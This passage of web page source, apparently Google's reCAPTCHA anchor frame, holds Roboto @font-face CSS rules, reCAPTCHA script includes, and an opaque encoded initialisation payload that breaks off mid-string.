  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nRc10LBNKhT8ARTkUkZJmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nRc10LBNKhT8ARTkUkZJmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nRc10LBNKhT8ARTkUkZJmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OFw4PCo1B2YcKMwpwMezwFw4DDnh7DrcOhw4fDosOrcsOwwrzCvMKNwrvCjQ5VwpM3f8O0wpNmwqJLw6LDrMOxG2HCkVrCuypIwpQBEcORwpvDm8K+Y8Orw7bCgMKAw75/EDXDgMKwwq/CqMOdanHDuFNRwojDviMaw7/Cln/CiFlHcHxXQMOeM2N6VG/Do37Cv8ODwq7ClcOWMHXCi0HCghMiXwzCnMOMw7lnw4FBwr5XwpRqYBLCimbDnsOUc8ONKcKUeyApwpbCoGkHw7rCgGrCrsOIdcO4bTzCnsOBwr7DmsKmw4oBw7PCjMOSwrHCklh/wrhNN2rDg8Kuw5rCr8KQVhkYNwYcwqkpUcK3wpNMEMOTwqrDocOAwpbDmMKjw6RZw67DtsOew45xwrtWwqTCkwAofcK/[base64]/AMO9dgPDtMOQLExzJlMsdcOUMl8Zw4xwP8O8w6DCh3NyMWLClj3CvhoERcK0wqlvUVQZUB/[base64]/[base64]/DlBUEwr5TN8Onw45ZDcO4ZsKLQMK6wrV8EAXDj8OLw6V+AsOzwrpZwp3Cph5Yw6LDoHNVZ1VEJzrCo8KBw7Zzw7rDoMO4w4d/w7rDslE3w7cmdMKPWcOvU8KAwpjCusKXCQfCuH87wrcdwocuwr8ww4lHBcKfworDkyY1D8OuMVTDhcK4HFXDj2lNVWvDmAzDtUjDqsKuw594w7RUaz/[base64]/DiFfDs0NPMUQAIBrCqcK1wrQ0McOJw5d8woYxwq49IMKRw5/ClMO0Vh51OcOAwrVyw4/DiQhOKsKvanrCh8O1GMKkccO8w7JAwpMQWMOhYMKKKcODwpzDjsKJw5jDncOPAT3DkcOewr0gwpnCkgxzw6Zpwp/DkEIGwp/CuDl/[base64]/w7TDjsOWwqUqDMK6DsOdw4QZwrFzfsK9w73CssONw5pJJ8OKHA/[base64]/JMO/wo7Dr8OVw4ZvLUg9wqRxc8KfHRXDqcK7wrUHw7vDvsOLA8KDPMOvTcOSKMKIw5DDlsOTwpvDqAjCi8OIScOkwpguLGDDlTjCo8OEw4jCssKBw7HCq2jCtcOhwokRYMKFYsKbSXA5w6N8w7E/WlQYJMO2exbDlz3CiMO3YDHCoxrDvV8pIsObwpTCg8O0w65Dw44Aw7xIc8OWFMKGQ8Kowqc6WsK2wrwpHSzCt8KeN8K3woXCk8OmMsKkHw/[base64]/Ci1bDmsKfw5dILWXDk0zDq8OrwqI3wrjDs1fDixojwpvDuiHCm8OuDHw+FEXCkSHDv8OawrbCqsKVR2rCs2nDqMONZ8ODwp7CsDBPw40TH8OMRU1tV8OOw64iw6vDrThEdMKpBRJcw5XDv8O/wo7DpcOyw4DCpcKpw7IxMMKjwoxswpnCmcKJABw+w57DgsODw7vCpcK9G8OTw6gSC2low50mwq9RI3Rtw6w7X8KCwqUUVyzDqxh3THbCmMKlw7jDq8OEw7lpPG/CvCvCth3DvMO3ci7Dmi7Cu8KgwpFiwpfDi8ObYsKZw7ZiWQwnwrnDr8KYJwNNEsKHXcOzBxHCn8O4wqk5CcOGQm08w4rCsMOad8Oxw6TCnk3Cr00QVA0ObWPDi8KAwozCqXc4fcOHMcO2w63DsMOzEMO3w7oBcMOJwro/wrNVwqzCg8KnCMKPwqHDj8K3JsOGw5LDgsOuw4bDtVfDkBhlw70WJMKAwobChcK2Y8K+w6XDhMO/JD8Iw5jDqMOPK8KwesObwpAcFMO+AsOMw4QfYMKYVBBiwpvCicODUDByFMKvwqHDki16WBnCr8OTL8OsQSsCQnHDiMKnGGNPYEECL8KDQUHDrMOOUMObEMOCwqHCmsOuaT3DqGhIw7bCisOTwpjClsOQTRTCqlXDmcO1w4E6NQXDl8OVwq/[base64]/BMOaw6luBFfCjUheZ8OqwoTCq8O3w5rCgF98w70feBvDo1PDqTbDkMORPzURwq7Cj8Oyw4/Dn8OGwpPDlMOQKSrCjsK1w73Dn34wwpvChUnDkcOiY8ODwrzCjMKadjHDtnDCpMKyEcOowq3Cpn9Iw7bClsOQw5hfGcKkNEfCj8KaYWt1w5vCtj1HQcORwqlZYsKsw6dYwogkw7UfwrA/fsKKw43CucK7wq/Dt8KON1nDjmLDiEHCgxNEwq/CvyEZacKRw75/Y8K9QyImGWNLBMOmwoDDi8K7w7TCl8K1V8OfN3A/N8OZeXUVwo7CmsOcw5jClsOPw4MHwrRnFMOZwpvDvhnDj2sswqJOw6FtwqnCpVkqOVcvwqJ9w7TCjcKwNlAqUMOfw4Z+OG1dwoldwoITTXkbwoPCqHfDiUk2Y8OQcxvCmsO3LHZWbFjDo8OYwqPDjlcwTcK5wqbCjxQNA0fDg1XDqVMiw4xid8KGworCp8K/AnxUw6rChnvCvj9lwrkZw7DCjH0oWBExwrzCvsKSd8KaIjzDkGTDqsKbw4HCqz9iFMKnY1/DpDzCm8OLwrxYWDnCnsKjTT9dCjPDmMOGwopMw43DhsOAw4/CvcOpwrvCugbCs3wbEldLw4jCpcOfFxHDvcOwwq1NwoDDh8OfwobCnMKxw6/CrcOBw7bCrsKPTMKPXsOxwoPDnEpqw7zDhTJvTsKOKhsDTsKmw6d5woVRw6zDv8OJKk5TwpkXQMKNwpxdwqPCr0fDh17CgGAiwqXCjlJRw6VTMkXCmRfDpMObHcOPQiwNasKIacOfbFfDpD/ChsKWPDbDvMOawp7Cjwgle8OqR8ODw68necO7w73ChCwyw6bCtsKaPxvDnU7CoMOJw6nDlAXDrm0SUcKYHCTDiXLCnsORw4c8T8KtQTY6T8KKw73CuRPCpMKFQsKKwrTDgMK7wqZ6RSnCih/DjCA9wr0GwrjDpsO9w7jCv8KVwovCugZgasKMVXITf0LDo1omwqbDu1HDsHrChcOiwppvw4cZKsKHdMOfYcKPw7Z+cg/Dk8KpwpVwRsO4BgHCt8K4w7nDj8OoVk3CgTsdS8KTw6nCgX3CunHChmbCgMKoHcObw7hSDcO1cCg6PsOaw7TDrcKewpNpW13DhcOiw6vCnm/DgQHDrgAREcOFZsO5wqXCk8OOwrzDliPDtcKdQsKUL0vDvcKCwpRYRXzDsjXDhMK/YgNVw7pzw6QKw5V0w7LDpsORdsOKwrDDjMOZTk8EwosnwqIdccOuFlRiwp5Jw6PCtMOPeCZhIcOVw6/CpsOEwqDDnDEmGcOhOsKPQjEffU3CvX06w53DqsOVwrnCrsKQw67Dv8K1wp0XwpzDtBgCwogmGzZ2QcK9w6HCgzjCoULCtAdZw4LCtMOCN1jCqA5lVXfDq0fDvW1dwrRmwp/DksOUw6PDmHvDocKrw5TCmsOxw7VMGsK4JcOWHnlSKX0YacKiw45iwrx/woMAw4Qew6l5w54Aw5/[base64]/Dvlghw7PDggvCvk5zwoHDmMKfGgvDiErCssOSdWvDnFPCl8OhLMO3fMKpw4nCosKxw4g/[base64]/a8KjwoTDoiHCqcKKwrvDqwt2wrYAw5bCosKZw57Ci2LDmT0dwrDChcKiw5obwpXDnRg8wpnCpVJpNsO1MsODw4VAw4dswpTCmMONHyF+w5JWw4vCj0vDsnLDoW/Ds2Mew4dTSsK+WXnDnjRNflooS8KWwoDCth9lw5zDpMK9wo/Dk316ZkIaw6DDhH7Ds2MfBR9daMKjwqMBXMOmw4rDugIuFMOKwrXCscKAUsORIcOvwqRBLcOOXhg4ZsOSw7rDg8Khwqtgw5c/YXbCtwjCuMKTw7TDg8OhNzlRfHgdPU3Dgw3Coj/DkgZ0wpHCkGvCmhHCmsKUw78zwpxRF04eDcKLw5zClBMewo7CsyVhwrTCpm8Iw5UTw71Aw7cOwrTChcOBOcOHwpRbe2lmw63Dm3DCg8K8TGhrwpjCuxgbGcKEAwkIRw9LDsKKwp7DhMOXIMKNw4DDjULDtgLCpjhzw4rCvyTCnCjDqcOJeFsvwqjCoTTCjj/Ct8K/RzIRVsK4w7NbDzHDjcKJw5LCgs